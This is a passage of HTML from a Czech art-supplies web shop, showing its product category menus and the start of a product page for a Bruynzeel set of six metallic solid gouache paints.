																											<span class="icon-drop-mobile"><i class="material-icons add">add</i><i class="material-icons remove">remove </i></span><ul class="menu-dropdown cat-drop-menu menu_slidedown"><li><a href="https://www.psacipotreby.net/563-akvarelove-barvy-do-pleneru" class=""><span>Akvarelové Barvy</span></a></li><li><a href="https://www.psacipotreby.net/675-sakura-akvarel-koi-umelecka-kreativni-sada" class=""><span>Akvarelové barvy +</span></a></li><li><a href="https://www.psacipotreby.net/562-stetvove-pero-koi" class=""><span>Akvarel Štětec - sady</span></a></li><li><a href="https://www.psacipotreby.net/605-stetcove-pero-koi-kus" class=""><span>Akvarel Štětec - jednotlivě</span></a></li><li><a href="https://www.psacipotreby.net/576-vodni-stetec" class=""><span>Vodní štětce</span></a></li></ul>
									</li>
			 			
				<li class="menu-item menu-item22  hasChild ">
					
					<a href="https://www.psacipotreby.net/511-stetce" >
						
												<span>Štětce</span>
												 <i class="hidden-md-down icon_sub ion-ios-arrow-right"></i>					</a>
																											<span class="icon-drop-mobile"><i class="material-icons add">add</i><i class="material-icons remove">remove </i></span><ul class="menu-dropdown cat-drop-menu menu_slidedown"><li><a href="https://www.psacipotreby.net/620-skolni-kulate-v-1-10" class=""><span>Školní kulaté v. 1 - 10</span></a></li><li><a href="https://www.psacipotreby.net/623-skolni-kulate-v-11-16" class=""><span>Školní Kulaté v. 11 - 16</span></a></li><li><a href="https://www.psacipotreby.net/743-skolni-ploche-v-0-14" class=""><span>Školní Ploché v. 0 - 14</span></a></li><li><a href="https://www.psacipotreby.net/622-skolni-ploche-v-16-24" class=""><span>Školní Ploché v. 16 - 24</span></a></li><li><a href="https://www.psacipotreby.net/627-dlanove" class=""><span>Dlaňové</span></a></li><li><a href="https://www.psacipotreby.net/841-junior" class=""><span>Junior</span></a></li><li><a href="https://www.psacipotreby.net/744-stetce-detailni" class=""><span>Štětce na detaily</span></a></li><li><a href="https://www.psacipotreby.net/745-stetce-minii-detail" class=""><span>Štětce mini detail</span></a></li></ul>
									</li>
			 			
				<li class="menu-item menu-item43  hasChild ">
					
					<a href="https://www.psacipotreby.net/750-eulenspiegel" >
						
												<span>Eulenspiegel™</span>
												 <i class="hidden-md-down icon_sub ion-ios-arrow-right"></i>					</a>
																																				</li>
			 			
				<li class="menu-item menu-item23  hasChild ">
					
					<a href="https://www.psacipotreby.net/517-psaci-potreby" >
						
												<span>Psaci potřeby</span>
												 <i class="hidden-md-down icon_sub ion-ios-arrow-right"></i>					</a>
																											<span class="icon-drop-mobile"><i class="material-icons add">add</i><i class="material-icons remove">remove </i></span><ul class="menu-dropdown cat-drop-menu menu_slidedown"><li><a href="https://www.psacipotreby.net/610-trojhranna-pera-triple" class=""><span>Trojhranná Pera Triple®</span></a></li><li><a href="https://www.psacipotreby.net/611-mikrotuzka-sakura" class=""><span>Mikrotužky Sakura®</span></a></li><li><a href="https://www.psacipotreby.net/669-bruynzeel-mikrofixy" class=""><span>Mikrofixy bruynzeel® </span></a></li><li><a href="https://www.psacipotreby.net/676-trojhrana-tuzka-hb" class=""><span>Trojhraná tužka HB</span></a></li><li><a href="https://www.psacipotreby.net/680-orezavatka-bruynzeel" class=""><span>Ořezávátka bruynzeel®</span></a></li><li><a href="https://www.psacipotreby.net/681-gumy-bruynzeel" class=""><span>Gumy bruynzeel®</span></a></li><li><a href="https://www.psacipotreby.net/700-zvyraznovace-bruynzeel" class=""><span>Zvýrazňovače bruynzeel</span></a></li><li><a href="https://www.psacipotreby.net/728-burotek-graphite" class=""><span>Grafitové tužky </span></a></li><li><a href="https://www.psacipotreby.net/788-fixy-na-bile-tabule" class=""><span>Fixy na bílé tabule</span></a><span class="icon-drop-mobile"><i class="material-icons add">add</i><i class="material-icons remove">remove </i></span><ul class="menu-dropdown cat-drop-menu "><li><a href="https://www.psacipotreby.net/789-staedtler" class=""><span>Staedtler</span></a></li><li><a href="https://www.psacipotreby.net/790-sakura" class=""><span>Sakura</span></a></li></ul></li></ul>
									</li>
			 			
				<li class="menu-item menu-item24  hasChild ">
					
					<a href="https://www.psacipotreby.net/510-kategorie-5" >
						
												<span>Různá překvapení</span>
												 <i class="hidden-md-down icon_sub ion-ios-arrow-right"></i>					</a>
																											<span class="icon-drop-mobile"><i class="material-icons add">add</i><i class="material-icons remove">remove </i></span><ul class="menu-dropdown cat-drop-menu menu_slidedown"><li><a href="https://www.psacipotreby.net/628-lepidla" class=""><span>Lepidla</span></a></li><li><a href="https://www.psacipotreby.net/758-pryskyrice" class=""><span>Křišťálová pryskyřice</span></a></li><li><a href="https://www.psacipotreby.net/706-xxl-raznice" class=""><span>Ozdobná raznice XXL </span></a></li><li><a href="https://www.psacipotreby.net/707-ozdobna-raznice-s" class=""><span>Ozdobná raznice. S</span></a></li><li><a href="https://www.psacipotreby.net/756-sada-raznic-xs-" class=""><span>Sada raznic XS</span></a></li></ul>
									</li>
			 			
				<li class="menu-item menu-item26  hasChild ">
					
					<a href="https://www.psacipotreby.net/530-expression" >
						
												<span>Hobbymoment</span>
												 <i class="hidden-md-down icon_sub ion-ios-arrow-right"></i>					</a>
																											<span class="icon-drop-mobile"><i class="material-icons add">add</i><i class="material-icons remove">remove </i></span><ul class="menu-dropdown cat-drop-menu menu_slidedown"><li><a href="https://www.psacipotreby.net/727-mikrofixy" class=""><span>Mikrofixy bruynzeel®</span></a></li><li><a href="https://www.psacipotreby.net/751-malovani-podle-cisel" class=""><span>Malování podle čísel</span></a></li><li><a href="https://www.psacipotreby.net/752-diamantove-malovani" class=""><span>Diamantové malování</span></a></li><li><a href="https://www.psacipotreby.net/755-malovani-vodou" class=""><span>Malování Vodou</span></a></li><li><a href="https://www.psacipotreby.net/688-finelener-stetcove-pero" class=""><span>Finelener / Štětcové pero</span></a></li></ul>
									</li>
			 			
				<li class="menu-item menu-item25  hasChild ">
					
					<a href="https://www.psacipotreby.net/748-modelovaci-hmoty" >
						
												<span>Modelovací hmoty</span>
												 <i class="hidden-md-down icon_sub ion-ios-arrow-right"></i>					</a>
																											<span class="icon-drop-mobile"><i class="material-icons add">add</i><i class="material-icons remove">remove </i></span><ul class="menu-dropdown cat-drop-menu menu_slidedown"><li><a href="https://www.psacipotreby.net/760-plastelina-primo" class=""><span>Plastelína Primo</span></a></li><li><a href="https://www.psacipotreby.net/749-fimo" class=""><span>Fimo Staedtler</span></a></li></ul>
									</li>
			 			
				<li class="menu-item menu-item44  hasChild ">
					
					<a href="https://www.psacipotreby.net/767-fiskars-pro-deti" >
						
												<span>Fiskars® pro Děti </span>
												 <i class="hidden-md-down icon_sub ion-ios-arrow-right"></i>					</a>
																																				</li>
			 			
				<li class="menu-item menu-item42  hasChild ">
					
					<a href="https://www.psacipotreby.net/808-vykresy-a-kartony" >
						
												<span>Výkresy a Kartony </span>
												 <i class="hidden-md-down icon_sub ion-ios-arrow-right"></i>					</a>
																																				</li>
			 			
				<li class="menu-item menu-item47  hasChild ">
					
					<a href="https://www.psacipotreby.net/846-skicaky" >
						
												<span>Skicáky</span>
												 <i class="hidden-md-down icon_sub ion-ios-arrow-right"></i>					</a>
																											<span class="icon-drop-mobile"><i class="material-icons add">add</i><i class="material-icons remove">remove </i></span><ul class="menu-dropdown cat-drop-menu menu_slidedown"><li><a href="https://www.psacipotreby.net/516-skicaky-sakura" class=""><span>Skicáky Sakura</span></a><span class="icon-drop-mobile"><i class="material-icons add">add</i><i class="material-icons remove">remove </i></span><ul class="menu-dropdown cat-drop-menu "><li><a href="https://www.psacipotreby.net/735-kremove-bily-papir" class=""><span>Krémově Bílý papír</span></a></li><li><a href="https://www.psacipotreby.net/736-cerny-papir-skicak" class=""><span>Černý papír skicák</span></a></li><li><a href="https://www.psacipotreby.net/847-linkovane-skicaky" class=""><span>Linkované skicáky</span></a></li><li><a href="https://www.psacipotreby.net/848-teckovane-skicaky" class=""><span>Tečkované skicáky</span></a></li><li><a href="https://www.psacipotreby.net/849-ctvereckovane-skicaky" class=""><span>Čtverečkované skicáky</span></a></li><li><a href="https://www.psacipotreby.net/850-skicaky-koi" class=""><span>Skicáky Koi</span></a></li><li><a href="https://www.psacipotreby.net/737-skicaky-manga" class=""><span>Skicáky Manga</span></a></li></ul></li><li><a href="https://www.psacipotreby.net/844-skicaky-bruynzeel" class=""><span>Skicáky bruynzeel®</span></a></li><li><a href="https://www.psacipotreby.net/845-skicaky-art-creation" class=""><span>Skicáky Art Creation</span></a><span class="icon-drop-mobile"><i class="material-icons add">add</i><i class="material-icons remove">remove </i></span><ul class="menu-dropdown cat-drop-menu "><li><a href="https://www.psacipotreby.net/837-prirodni-bila-v-cerne-knize" class=""><span>Přírodní bílá v černé knize</span></a></li></ul></li><li><a href="https://www.psacipotreby.net/708-cerne-skicaky-mont-marte" class=""><span>Černé skicáky Mont Marte</span></a></li></ul>
									</li>
			 			
				<li class="menu-item menu-item28  hasChild ">
					
					<a href="https://www.psacipotreby.net/553-na-cerny-papir" >
						
												<span>Na černý papír</span>
												 <i class="hidden-md-down icon_sub ion-ios-arrow-right"></i>					</a>
																											<span class="icon-drop-mobile"><i class="material-icons add">add</i><i class="material-icons remove">remove </i></span><ul class="menu-dropdown cat-drop-menu menu_slidedown"><li><a href="https://www.psacipotreby.net/558-gelova-pera" class=""><span>Gelové pero Bílá</span></a></li><li><a href="https://www.psacipotreby.net/730-p" class=""><span>Posca Akryl</span></a></li><li><a href="https://www.psacipotreby.net/582-pastelky" class=""><span>Pastelky</span></a></li><li><a href="https://www.psacipotreby.net/583-gelove-pero-moonlight" class=""><span>Gelové pero Moonlight 10™ </span></a></li><li><a href="https://www.psacipotreby.net/584-gelova-pera-metalicka" class=""><span>Gelová pera Metalická</span></a></li><li><a href="https://www.psacipotreby.net/585-mix" class=""><span>Suchý pastel Měkký</span></a></li><li><a href="https://www.psacipotreby.net/586-gelove-pero-stardust" class=""><span>Gelové Pero Stardust™</span></a></li><li><a href="https://www.psacipotreby.net/671-gelove-pero-moonlight-06" class=""><span>Gelové pero Moonlight 06™</span></a></li><li><a href="https://www.psacipotreby.net/672-olejovy-pastel" class=""><span>Olejový pastel</span></a></li><li><a href="https://www.psacipotreby.net/673-kvasove-barvy" class=""><span>Temperové barvy</span></a></li><li><a href="https://www.psacipotreby.net/674-voskovky" class=""><span>Trojboké Voskovky</span></a></li><li><a href="https://www.psacipotreby.net/711-vodove-barvy-o-20-mm" class=""><span>Vodové barvy Ø 20 mm</span></a></li></ul>
									</li>
			 			
				<li class="menu-item menu-item29  hasChild ">
					
					<a href="https://www.psacipotreby.net/519-gelova-pera" >
						
												<span>Gelly Roll®</span>
												 <i class="hidden-md-down icon_sub ion-ios-arrow-right"></i>					</a>
																											<span class="icon-drop-mobile"><i class="material-icons add">add</i><i class="material-icons remove">remove </i></span><ul class="menu-dropdown cat-drop-menu menu_slidedown"><li><a href="https://www.psacipotreby.net/726-classic-06" class=""><span>Classic 06</span></a></li><li><a href="https://www.psacipotreby.net/860-classic-click" class=""><span>Classic click!</span></a></li><li><a href="https://www.psacipotreby.net/561-white-" class=""><span>White</span></a></li><li><a href="https://www.psacipotreby.net/861-special-click" class=""><span>Special click!</span></a></li><li><a href="https://www.psacipotreby.net/556-metallic-" class=""><span>Metallic™</span></a></li><li><a href="https://www.psacipotreby.net/859-metallic-click" class=""><span>Metallic™ click!</span></a></li><li><a href="https://www.psacipotreby.net/557-stardust-" class=""><span>Stardust™</span></a></li><li><a href="https://www.psacipotreby.net/862-stardust-click" class=""><span>Stardust™ click!</span></a></li><li><a href="https://www.psacipotreby.net/670--moonlight-06-" class=""><span>MoonLight 06™</span></a></li><li><a href="https://www.psacipotreby.net/559-moonlight" class=""><span>MoonLight 10™</span></a></li><li><a href="https://www.psacipotreby.net/520-glaze-3d-" class=""><span>Glaze™ 3D</span></a></li><li><a href="https://www.psacipotreby.net/565-silver-and-gold-shadows" class=""><span>Silver and Gold Shadows</span></a></li><li><a href="https://www.psacipotreby.net/725-sady-gelly-roll" class=""><span>Sady Gelly Roll</span></a></li></ul>
									</li>
			 			
				<li class="menu-item menu-item31  hasChild ">
					
					<a href="https://www.psacipotreby.net/524-tvoriva-pera-pigma" >
						
												<span>Tvořivá Pera Pigma®</span>
												 <i class="hidden-md-down icon_sub ion-ios-arrow-right"></i>					</a>
																											<span class="icon-drop-mobile"><i class="material-icons add">add</i><i class="material-icons remove">remove </i></span><ul class="menu-dropdown cat-drop-menu menu_slidedown"><li><a href="https://www.psacipotreby.net/834-pigma-micron-cerna" class=""><span>Pigma Micron® - černá</span></a></li><li><a href="https://www.psacipotreby.net/588-pigma-micron-003-015-mm-2-barvy" class=""><span>Pigma Micron® 003 / 0.15 mm  2 barvy</span></a></li><li><a href="https://www.psacipotreby.net/589-pigma-micron-005-020-mm-11-barev" class=""><span>Pigma Micron® 005 / 0.20 mm 11 barev</span></a></li><li><a href="https://www.psacipotreby.net/587-pigma-micron-01-025-mm-11-barev" class=""><span>Pigma Micron® 01 / 0.25 mm  - 11 barev</span></a></li><li><a href="https://www.psacipotreby.net/590-pigma-micron-02-030-mm-4-barvy" class=""><span>Pigma Micron® 02 / 0.30 mm - 4 barvy</span></a></li><li><a href="https://www.psacipotreby.net/591-pigma-micron-03-035-mm-4-barvy" class=""><span>Pigma Micron® 03 / 0.35 mm - 4 barvy</span></a></li><li><a href="https://www.psacipotreby.net/592-pigma-micron-04-040-mm-4-barvy" class=""><span>Pigma Micron® 04 / 0.40 mm - 4 barvy</span></a></li><li><a href="https://www.psacipotreby.net/593-pigma-micron-05-0-45-mm-17-barev" class=""><span>Pigma Micron® 05 / 0. 45 mm - 17 barev</span></a></li><li><a href="https://www.psacipotreby.net/594-pigma-micron-08-050-mm-17-barev" class=""><span>Pigma Micron® 08 / 0.50 mm - 17 barev</span></a></li><li><a href="https://www.psacipotreby.net/696-pigma-micron-10-060-mm-3-barvy" class=""><span>Pigma Micron® 10 / 0.60 mm - 3 barvy</span></a></li><li><a href="https://www.psacipotreby.net/697-pigma-micron-12-070-mm-1-barva" class=""><span>Pigma Micron® 12 / 0.70 mm - 1 barva</span></a></li><li><a href="https://www.psacipotreby.net/656-pigma-micron-pn" class=""><span>Pigma Micron® PN</span></a></li><li><a href="https://www.psacipotreby.net/746-pigma-pen" class=""><span>Pigma® Pen</span></a></li><li><a href="https://www.psacipotreby.net/536-pigma-graphic" class=""><span>Pigma® Graphic™</span></a></li><li><a href="https://www.psacipotreby.net/535-pigma-brush" class=""><span>Pigma® Brush™</span></a></li><li><a href="https://www.psacipotreby.net/537-pigma-calligrapher" class=""><span>Pigma® Calligrapher</span></a></li><li><a href="https://www.psacipotreby.net/716-pigma-brush-pen-" class=""><span>Pigma® Brush pen</span></a></li></ul>
									</li>
			 			
				<li class="menu-item menu-item41  hasChild ">
					
					<a href="https://www.psacipotreby.net/595-pera-pigma-sady-39" >
						
												<span>Pera Pigma® sady - 37</span>
												 <i class="hidden-md-down icon_sub ion-ios-arrow-right"></i>					</a>
																																				</li>
			 			
				<li class="menu-item menu-item38  hasChild ">
					
					<a href="https://www.psacipotreby.net/699-kaligrafie" >
						
												<span>Kaligrafie</span>
												 <i class="hidden-md-down icon_sub ion-ios-arrow-right"></i>					</a>
																																				</li>
			 			
				<li class="menu-item menu-item32   ">
					
					<a href="https://www.psacipotreby.net/555-manga" >
						
												<span>Manga</span>
																	</a>
																									</li>
			 			
				<li class="menu-item menu-item33   ">
					
					<a href="https://www.psacipotreby.net/554-zentangle" >
						
												<span>Zentangle®</span>
																	</a>
																									</li>
			 			
				<li class="menu-item menu-item34  hasChild ">
					
					<a href="https://www.psacipotreby.net/525-permanentni-popisovace" >
						
												<span>Popisovače</span>
												 <i class="hidden-md-down icon_sub ion-ios-arrow-right"></i>					</a>
																											<span class="icon-drop-mobile"><i class="material-icons add">add</i><i class="material-icons remove">remove </i></span><ul class="menu-dropdown cat-drop-menu menu_slidedown"><li><a href="https://www.psacipotreby.net/527-hobby" class=""><span>Pen Touch® Zlatý</span></a></li><li><a href="https://www.psacipotreby.net/526-pen-touch" class=""><span>Pen Touch® Stříbrný</span></a></li><li><a href="https://www.psacipotreby.net/528-prumyslove" class=""><span>Pen Touch® Měděný</span></a></li><li><a href="https://www.psacipotreby.net/566-pen-touch-bily" class=""><span>Pen Touch® Bílý</span></a></li><li><a href="https://www.psacipotreby.net/567-pen-touch-cerny" class=""><span>Pen Touch® Černý</span></a></li><li><a href="https://www.psacipotreby.net/568-pen-touch-barevny" class=""><span>Pen Touch® Barevný</span></a></li><li><a href="https://www.psacipotreby.net/747-pen-touch-fluorescentni-zluta" class=""><span>Pen Touch® Fluorescentní</span></a></li><li><a href="https://www.psacipotreby.net/739-pen-touch-uv" class=""><span>Pen Touch® UV</span></a></li><li><a href="https://www.psacipotreby.net/573-pen-touch-130-140" class=""><span>Pen Touch® 130 / 140</span></a></li><li><a href="https://www.psacipotreby.net/570-identipen" class=""><span>IDenti® Pen</span></a></li><li><a href="https://www.psacipotreby.net/571-permapaque" class=""><span>Permapaque®</span></a></li><li><a href="https://www.psacipotreby.net/574-olejovy-popisovac" class=""><span>Popisovač Paint</span></a></li><li><a href="https://www.psacipotreby.net/578-voskove-popisovace" class=""><span>Voskové popisovače</span></a></li><li><a href="https://www.psacipotreby.net/581-pastelky-supercolor" class=""><span>Pastelky SuperColor</span></a></li><li><a href="https://www.psacipotreby.net/579-cray-pas" class=""><span>Cray-Pas®</span></a></li><li><a href="https://www.psacipotreby.net/580-gelly-roll-bila" class=""><span>Gelly Roll® - bílá</span></a></li><li><a href="https://www.psacipotreby.net/575-solid-marker-200c" class=""><span>Solid® marker +200°C</span></a></li><li><a href="https://www.psacipotreby.net/780--solid-marker-40c-" class=""><span>Solid® marker -40°C</span></a></li><li><a href="https://www.psacipotreby.net/781-solid-marker-lowhalogen" class=""><span>Solid® marker LowHalogen</span></a></li><li><a href="https://www.psacipotreby.net/729-posca-akryl" class=""><span>Posca Akryl</span></a></li><li><a href="https://www.psacipotreby.net/842-ek-akryl" class=""><span>EK Akryl</span></a></li><li><a href="https://www.psacipotreby.net/757-fixy-na-bile-tabule" class=""><span>Fixy na bílé tabule</span></a><span class="icon-drop-mobile"><i class="material-icons add">add</i><i class="material-icons remove">remove </i></span><ul class="menu-dropdown cat-drop-menu "><li><a href="https://www.psacipotreby.net/838-staedtler" class=""><span>Staedtler</span></a></li><li><a href="https://www.psacipotreby.net/839-sakura-" class=""><span>Sakura®</span></a></li></ul></li></ul>
									</li>
			 			
				<li class="menu-item menu-item35  hasChild ">
					
					<a href="https://www.psacipotreby.net/687-rada-expression" >
						
												<span>Řada Expression</span>
												 <i class="hidden-md-down icon_sub ion-ios-arrow-right"></i>					</a>
																											<span class="icon-drop-mobile"><i class="material-icons add">add</i><i class="material-icons remove">remove </i></span><ul class="menu-dropdown cat-drop-menu menu_slidedown"><li><a href="https://www.psacipotreby.net/677-pastelky-expression-" class=""><span>Colour  Expression </span></a></li><li><a href="https://www.psacipotreby.net/678-akvarel-expression" class=""><span>Akvarel  Expression</span></a></li><li><a href="https://www.psacipotreby.net/679-grafit-expression" class=""><span>Grafit  Expression</span></a></li><li><a href="https://www.psacipotreby.net/717-colour-expression-" class=""><span>Colour Expression +</span></a></li><li><a href="https://www.psacipotreby.net/733-prislusenstvy" class=""><span>Příslušenství</span></a><span class="icon-drop-mobile"><i class="material-icons add">add</i><i class="material-icons remove">remove </i></span><ul class="menu-dropdown cat-drop-menu "><li><a href="https://www.psacipotreby.net/777-g" class=""><span>Gumy</span></a></li><li><a href="https://www.psacipotreby.net/778-o" class=""><span>Ořezávátka</span></a></li></ul></li><li><a href="https://www.psacipotreby.net/794-kaligrafie" class=""><span>Kaligrafie</span></a></li></ul>
									</li>
			 			
				<li class="menu-item menu-item36  hasChild ">
					
					<a href="https://www.psacipotreby.net/668-design" >
						
												<span>Pastelky Design®</span>
												 <i class="hidden-md-down icon_sub ion-ios-arrow-right"></i>					</a>
																											<span class="icon-drop-mobile"><i class="material-icons add">add</i><i class="material-icons remove">remove </i></span><ul class="menu-dropdown cat-drop-menu menu_slidedown"><li><a href="https://www.psacipotreby.net/531-design" class=""><span>Colour Design®</span></a></li><li><a href="https://www.psacipotreby.net/660-akvarel-desing" class=""><span>Akvarel Desing®</span></a></li><li><a href="https://www.psacipotreby.net/661-pastel-design" class=""><span>Pastel Design®</span></a></li><li><a href="https://www.psacipotreby.net/662-grafit-desing" class=""><span>Grafit Desing®</span></a></li><li><a href="https://www.psacipotreby.net/663-speciality-desing" class=""><span>Speciality Desing®</span></a></li><li><a href="https://www.psacipotreby.net/732-pri" class=""><span>Příslušenství</span></a><span class="icon-drop-mobile"><i class="material-icons add">add</i><i class="material-icons remove">remove </i></span><ul class="menu-dropdown cat-drop-menu "><li><a href="https://www.psacipotreby.net/775-gumy" class=""><span>Gumy</span></a></li><li><a href="https://www.psacipotreby.net/776-o" class=""><span>Ořezávátka</span></a></li></ul></li></ul>
									</li>
			 			
				<li class="menu-item menu-item37   ">
					
					<a href="https://www.psacipotreby.net/667-pastelky-museum" >
						
												<span>Holandští Mistři </span>
																	</a>
																									</li>
			</ul>
	
</div>
</div>
			</div>
			<div class=" col col-sm-12 col-lg-9 col-xl-10">
				<div id="_desktop_megamenu" class=" ">
<div class="pos-menu-horizontal">
	<ul class="menu-content"> 
			 			
				<li class=" menu-item menu-item20   ">
					
						<a href="https://www.psacipotreby.net/" >
						
												<span>ÚVOD</span>
																	</a>
					 
																				</li>
			 			
				<li class=" menu-item menu-item18   ">
					
						<a href="https://www.psacipotreby.net/novinky" >
						
												<span>NOVINKY</span>
						<span class="menu-subtitle">NOVÉ</span>											</a>
					 
																				</li>
			 			
				<li class=" menu-item menu-item5   ">
					
						<a href="https://www.psacipotreby.net/akce" >
						
												<span>AKCE</span>
						<span class="menu-subtitle">AKCE</span>											</a>
					 
																				</li>
			 			
				<li class=" menu-item menu-item15   ">
					
						<a href="https://www.psacipotreby.net/content/1-doprava-a-platba" >
						
												<span>DOPRAVA A PLATBA</span>
																	</a>
					 
																				</li>
			 			
				<li class=" menu-item menu-item22   ">
					
						<a href="https://www.psacipotreby.net/content/3-obchodni-podminky" >
						
												<span>OBCHODNÍ PODMÍNKY</span>
																	</a>
					 
																				</li>
			 			
				<li class=" menu-item menu-item26  hasChild ">
					
						<a href="#" >
						
												<span>GALERIE</span>
												 <i class="hidden-md-down ion-ios-arrow-down"></i>					</a>
					 
																												
						<span class="icon-drop-mobile"><i class="material-icons add">add </i><i class="material-icons remove">remove </i></span>						<div class="pos-sub-menu menu-dropdown col-xs-12 col-sm-4  menu_noanimation">
						<div class="pos-sub-inner">
													<div class="pos-menu-row row ">
																											<div class="pos-menu-col col-xs-12 col-sm-4  ">
																																		<ul class="ul-column ">
																									<li class="submenu-item ">
																													<a href="https://www.psacipotreby.net/content/15-olejovy-pastel-junior">Olejový pastel Junior</a>
																											</li>
																									<li class="submenu-item ">
																													<a href="https://www.psacipotreby.net/content/16-olejovy-pastel-profi">Olejový pastel Profi</a>
																											</li>
																									<li class="submenu-item ">
																													<a href="https://www.psacipotreby.net/content/17-pera-pigma">Pera Pigma®</a>
																											</li>
																									<li class="submenu-item ">
																													<a href="https://www.psacipotreby.net/content/18-gelly-roll">Gelly Roll™</a>
																											</li>
																									<li class="submenu-item ">
																													<a href="https://www.psacipotreby.net/content/19-gelly-roll-3d">Gelly Roll™ 3D</a>
																											</li>
																								</ul>
																					</div>
																								</div>
												
						</div>
						</div>
															</li>
			 			
				<li class=" menu-item menu-item17   ">
					
						<a href="https://www.psacipotreby.net/content/8-kontakt" >
						
												<span>KONTAKT</span>
																	</a>
					 
																				</li>
			</ul>
	
</div>
</div>
			</div>
			
		</div>
	</div>

</div>


        
      </header>
		      
        
<aside id="notifications">
  <div class="container">
    
    
    
      </div>
</aside>
      
		
			<div class="breadcrumb_container " data-depth="5">
	<div class="container">
		<nav data-depth="5" class="breadcrumb">
		  <ol itemscope itemtype="http://schema.org/BreadcrumbList">
			
			  				
				  <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
					<a itemprop="item" href="https://www.psacipotreby.net/">
					  <span itemprop="name">Domů</span>
					</a>
					<meta itemprop="position" content="1">
				  </li>
				
			  				
				  <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
					<a itemprop="item" href="https://www.psacipotreby.net/855-malovani">
					  <span itemprop="name">Malovaní</span>
					</a>
					<meta itemprop="position" content="2">
				  </li>
				
			  				
				  <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
					<a itemprop="item" href="https://www.psacipotreby.net/854-malovani-s-bruynzeel">
					  <span itemprop="name">Malování s  bruynzeel</span>
					</a>
					<meta itemprop="position" content="3">
				  </li>
				
			  				
				  <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
					<a itemprop="item" href="https://www.psacipotreby.net/712-pevna-barva">
					  <span itemprop="name">Pevná barva +3</span>
					</a>
					<meta itemprop="position" content="4">
				  </li>
				
			  				
				  <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
					<a itemprop="item" href="https://www.psacipotreby.net/pevna-barva/902-bruynzeel-pevna-barva-sada-6-ks-zakladnich-barev-8712079468521.html">
					  <span itemprop="name">bruynzeel 60159202 Pevná kvašová barva - sada 6 metalických barev</span>
					</a>
					<meta itemprop="position" content="5">
				  </li>
				
			  			
		  </ol>
		</nav>
	</div>
</div>

		
     <div id="wrapper">
        
        <div class="container">
			<div class="row">
			  

			  
  <div id="content-wrapper" class="col-xs-12">
    
    

  <section id="main" itemscope itemtype="https://schema.org/Product">
    <meta itemprop="url" content="https://www.psacipotreby.net/pevna-barva/902-bruynzeel-pevna-barva-sada-6-ks-zakladnich-barev-8712079468521.html">

    <div class="row">
      <div class="col-md-6 ">
        
          <section class="page-content" id="content">
            
            
              
				
	<div class="images-container">
	  
		<div class="product-view_content">
		  
			<ul class="product-flag">
			  				<li class=" discount">-10,00 Kč</li>
			  			</ul>
		  
		<div class="product-cover slider-for">
		 		 <div class="thumb-item">
		  		  <div class="easyzoom easyzoom--overlay">
		  <a href="https://www.psacipotreby.net/7522-large_default/bruynzeel-pevna-barva-sada-6-ks-zakladnich-barev.jpg">
		   <img class=""  style="width:100%;" src="https://www.psacipotreby.net/7522-large_default/bruynzeel-pevna-barva-sada-6-ks-zakladnich-barev.jpg" alt="bruynzeel® Pevná barva sada 6 ks. metalických barev" title="bruynzeel® Pevná barva sada 6 ks. metalických barev" itemprop="image">
		  </a>
		  </div>

		  		   </div>
		 		 <div class="thumb-item">
		  		  <div class="easyzoom easyzoom--overlay">
		  <a href="https://www.psacipotreby.net/7523-large_default/bruynzeel-pevna-barva-sada-6-ks-zakladnich-barev.jpg">
		   <img class=""  style="width:100%;" src="https://www.psacipotreby.net/7523-large_default/bruynzeel-pevna-barva-sada-6-ks-zakladnich-barev.jpg" alt="bruynzeel® Pevná barva sada 6 ks. metalických barev" title="bruynzeel® Pevná barva sada 6 ks. metalických barev" itemprop="image">
		  </a>
		  </div>

		  		   </div>
		 		 <div class="thumb-item">
		  		  <div class="easyzoom easyzoom--overlay">
		  <a href="https://www.psacipotreby.net/7524-large_default/bruynzeel-pevna-barva-sada-6-ks-zakladnich-barev.jpg">
		   <img class=""  style="width:100%;" src="https://www.psacipotreby.net/7524-large_default/bruynzeel-pevna-barva-sada-6-ks-zakladnich-barev.jpg" alt="bruynzeel® Pevná barva sada 6 ks. metalických barev" title="bruynzeel® Pevná barva sada 6 ks. metalických barev" itemprop="image">
		  </a>
		  </div>

		  		   </div>
		 		 <div class="thumb-item">
		  		  <div class="easyzoom easyzoom--overlay">
		  <a href="https://www.psacipotreby.net/7525-large_default/bruynzeel-pevna-barva-sada-6-ks-zakladnich-barev.jpg">
		   <img class=""  style="width:100%;" src="https://www.psacipotreby.net/7525-large_default/bruynzeel-pevna-barva-sada-6-ks-zakladnich-barev.jpg" alt="bruynzeel® Pevná barva sada 6 ks. metalických barev" title="bruynzeel® Pevná barva sada 6 ks. metalických barev" itemprop="image">
		  </a>
		  </div>

		  		   </div>
		 		 <div class="thumb-item">
		  		  <div class="easyzoom easyzoom--overlay">
		  <a href="https://www.psacipotreby.net/7526-large_default/bruynzeel-pevna-barva-sada-6-ks-zakladnich-barev.jpg">
		   <img class=""  style="width:100%;" src="https://www.psacipotreby.net/7526-large_default/bruynzeel-pevna-barva-sada-6-ks-zakladnich-barev.jpg" alt="bruynzeel® Pevná barva sada 6 ks. metalických barev" title="bruynzeel® Pevná barva sada 6 ks. metalických barev" itemprop="image">
		  </a>
		  </div>

		  		   </div>
		 		</div>
		</div>
	  

 	  
	  
		  <ul class="product-images slider-nav">
						  <div class="thumb-container">
				<div>
				<img
				  class="thumb js-thumb  selected "
				  src="https://www.psacipotreby.net/7522-home_default/bruynzeel-pevna-barva-sada-6-ks-zakladnich-barev.jpg"
				  alt="bruynzeel® Pevná barva sada 6 ks. metalických barev"
				  title="bruynzeel® Pevná barva sada 6 ks. metalických barev"
				  width="100"
				  itemprop="image"
				>
				</div>
			  </div>
						  <div class="thumb-container">
				<div>
				<img
				  class="thumb js-thumb "
				  src="https://www.psacipotreby.net/7523-home_default/bruynzeel-pevna-barva-sada-6-ks-zakladnich-barev.jpg"
				  alt="bruynzeel® Pevná barva sada 6 ks. metalických barev"
				  title="bruynzeel® Pevná barva sada 6 ks. metalických barev"
				  width="100"
				  itemprop="image"
				>
				</div>
			  </div>
						  <div class="thumb-container">
				<div>
				<img
				  class="thumb js-thumb "
				  src="https://www.psacipotreby.net/7524-home_default/bruynzeel-pevna-barva-sada-6-ks-zakladnich-barev.jpg"
				  alt="bruynzeel® Pevná barva sada 6 ks. metalických barev"
				  title="bruynzeel® Pevná barva sada 6 ks. metalických barev"
				  width="100"
				  itemprop="image"
				>
